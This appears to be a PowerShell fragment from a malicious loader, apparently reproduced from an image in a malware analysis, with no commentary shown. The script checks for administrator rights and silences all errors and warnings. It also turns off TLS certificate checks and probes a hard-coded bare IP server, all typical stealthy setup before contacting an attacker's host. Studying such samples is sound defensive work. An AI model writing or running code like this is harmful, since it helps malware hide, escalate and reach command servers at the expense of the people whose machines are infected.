 Output
$priv = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
$osver = ([environment]::OSVersion.Version).Major

$WarningPreference = "SilentlyContinue"
$ErrorActionPreference = "SilentlyContinue"
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }

$url = "http://87.96.21.84"

Function Test-URL {
    param (
        [string]$url
    )

    try {
        $request = Invoke-WebRequest -Uri $url -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
        if ($request.StatusCode -eq 200) {
            return $true
        } else {
            return $false
        }
    } catch {
        return $false
    }
}